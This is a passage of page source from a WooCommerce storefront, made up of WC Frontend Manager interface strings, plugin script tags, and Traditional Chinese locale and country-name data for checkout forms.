...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768779408' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768779408' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153514%2C%22publishedProductCount%22%3A%2218654%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu